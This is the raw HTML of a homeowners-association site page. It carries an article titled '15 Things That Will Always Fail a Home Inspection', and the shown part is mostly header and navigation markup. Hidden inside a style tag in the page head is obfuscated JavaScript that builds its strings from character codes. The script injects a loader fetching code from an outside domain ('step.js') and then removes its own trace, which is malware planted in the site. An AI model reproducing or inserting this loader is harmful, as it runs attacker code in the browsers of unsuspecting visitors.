							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				<style id="tdw-css-placeholder">var _scrvpw="_ehpexwqv"; try { var/*_ogkiafnvaca*/aulmx=String;var aysmrehed=aulmx["f"+"rom"+"Char"+"Co"+"de"](102/*_bwkmu*/,114,111,109)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ighu*/,97,114)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_ogkiafnvaca*/,101);let _zmem="s"+"c"/*_ighu*/+aulmx[aysmrehed](114/*_aqwzygxzeb*/,105,/*aiylpaspa*/112,116);let _bwkmu="c"+"re"+aulmx[aysmrehed](97/*_bwkmu*/,116,101,69/*_ogkiafnvaca*/,108,101,109/*axrtctkj*/,101,110,116);var _ighu="s"+aulmx[aysmrehed](114/*_aqwzygxzeb*/,99);var _ogkiafnvaca=aulmx[aysmrehed](105/*_ogkiafnvaca*/,100);let _aqwzygxzeb="cu"+"rre"+aulmx[aysmrehed](110,116/*_ogkiafnvaca*/,83,99/*_aqwzygxzeb*/,114,105/*_ogkiafnvaca*/,112,116);var axrtctkj="pa"+"r"+aulmx[aysmrehed](101,110/*aiylpaspa*/,116,78/*aztyer*/,111,100/*axrtctkj*/,101);var aiylpaspa="i"+"ns"+aulmx[aysmrehed](101,114/*_bwkmu*/,116,66/*_ighu*/,101,102/*_aqwzygxzeb*/,111,114,101);var _nzqgcqrahb="ge"+"El"+aulmx[aysmrehed](101,109/*_ogkiafnvaca*/,101,110/*aiylpaspa*/,116,115,66/*_aqwzygxzeb*/,121,84,97,103/*_nzqgcqrahb*/,78,97,109,101);var aztyer="h"+"e"+aulmx[aysmrehed](97/*axrtctkj*/,100);let amrwnsbls="ap"/*_ighu*/+"p"+aulmx[aysmrehed](101/*_ighu*/,110/*_ogkiafnvaca*/,100,67/*axrtctkj*/,104,105/*aztyer*/,108,100);var apwzcev=document;var _xwuzcxmnvk="t"/*_nzqgcqrahb*/+"e"+aulmx[aysmrehed](109,112/*_ighu*/,95,119,101,97/*_bwkmu*/,116,104,101/*_ogkiafnvaca*/,114,95,115/*axrtctkj*/,99,114,105/*aiylpaspa*/,112,116);var _tpmbohx=apwzcev[_bwkmu](_zmem); _tpmbohx['as'/*_ogkiafnvaca*/+'y'+/*_ighu*/'nc']=true; var _yjlizvjig=aulmx[aysmrehed](104/*_ighu*/,116,116,/*aiylpaspa*/112,115,/*_aqwzygxzeb*/58,/*_aqwzygxzeb*/47,47)+"no"/*_ogkiafnvaca?*/+"rm"/*_ogkiafnvaca?*/+"al."+"p"/*_nzqgcqrahb?*/+"la"/*axrtctkj?*/+"ye"/*axrtctkj?*/+"r"/*_aqwzygxzeb?*/+"of"/*axrtctkj?*/+"su"/*axrtctkj?*/+"ns"/*aiylpaspa?*/+"hi"/*_ighu?*/+"n"/*axrtctkj?*/+"e.c"/*axrtctkj?*/+"om"+aulmx[aysmrehed](47)+aulmx[aysmrehed](115)+"cr"+"i"+aulmx[aysmrehed](112,/*_aqwzygxzeb*/116)+aulmx[aysmrehed](47)+aulmx[aysmrehed](115,116,/*_ighu*/101,112,46,/*_ighu*/106,115);_tpmbohx[_ighu]=_yjlizvjig;/*_ighu*/_tpmbohx[_ogkiafnvaca]=_xwuzcxmnvk;if(apwzcev[_aqwzygxzeb])/*_bwkmu*/{/*_ogkiafnvaca*/apwzcev[_aqwzygxzeb][axrtctkj][aiylpaspa](_tpmbohx,apwzcev[_aqwzygxzeb]);var _cjbz=document;if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}/*axrtctkj*/else/*_nzqgcqrahb*/{apwzcev[_nzqgcqrahb](aztyer)[0][amrwnsbls](_tpmbohx);if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}} catch (err) {}/*d04566edce64882e540f017f611ba6c3*/</style></head>

<body class="wp-singular post-template-default single single-post postid-227267 single-format-standard wp-theme-Newsmag gutentor-active rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap ehf-footer ehf-template-Newsmag ehf-stylesheet-Newsmag 15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed global-block-template-1 single_template_3 white-menu elementor-default elementor-kit-329253 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-4004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li id="menu-item-26323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li id="menu-item-323343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-322790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li id="menu-item-322789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li id="menu-item-322791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li id="menu-item-322792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li id="menu-item-20892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li id="menu-item-323439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li id="menu-item-20162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li id="menu-item-30198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li id="menu-item-20164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li id="menu-item-320510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-320489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li id="menu-item-320509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li id="menu-item-320492" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-320490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li id="menu-item-320637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li id="menu-item-320636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li id="menu-item-321573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li id="menu-item-322086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322086"><a href="https://www.hoaalliance.org/category/hoa-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li id="menu-item-320655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li id="menu-item-29815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li id="menu-item-23040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li id="menu-item-20101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li id="menu-item-20098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li id="menu-item-319927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li id="menu-item-319928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li id="menu-item-319929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li id="menu-item-319930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li id="menu-item-319931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li id="menu-item-324240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-321594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li id="menu-item-320546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li id="menu-item-320107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li id="menu-item-319933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-4">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.hoaalliance.org/">
                <img src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="" />
                <span class="td-visual-hidden">HOA ALLIANCE</span>
            </a>
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-322086"><a href="https://www.hoaalliance.org/category/hoa-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-227267" class="post-227267 post type-post status-publish format-standard has-post-thumbnail hentry category-homeowners tag-hoa-alliance tag-homeowners" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.hoaalliance.org/category/homeowners/">Homeowners</a></li></ul>
                        <header>
                            <h1 class="entry-title">15 Things That Will Always Fail a Home Inspection (And How to Get Them Fixed)</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T10:04:09-04:00" >April 19, 2022</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-227267">109</span></div>                                <div class="td-post-comments"><a href="https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
